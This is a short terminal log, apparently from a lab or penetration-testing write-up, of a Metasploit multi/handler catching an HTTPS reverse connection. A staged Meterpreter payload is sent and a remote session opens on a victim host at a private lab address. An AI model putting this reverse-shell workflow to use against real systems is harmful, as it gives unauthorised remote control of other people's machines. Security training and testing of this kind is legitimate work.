 msf5 exploit(multi/handler) > exploit
[*] Meterpreter will verify SSL Certificate with SHA1 hash 49e50299c9957201c9a21d7440bb8e00d6746c06
[*] Started HTTPS reverse handler on https://192.168.47.134:443
[*] https://192.168.47.134:443 handling request from 192.168.47.152; (UUID: ghuhkfb5) Meterpreter wil
l verify SSL Certificate with SHA1 hash 49e50299c9957201c9a21d7440bb8e00d6746c06
[*] https://192.168.47.134:443 handling request from 192.168.47.152; (UUID: ghuhkfb5) Staging x86 pay
load (177241 bytes) ...
[*] Meterpreter session 1 opened (192.168.47.134:443 → 192.168.47.152:49172) at 2022-11-07 16:58:52
+0800
meterpreter >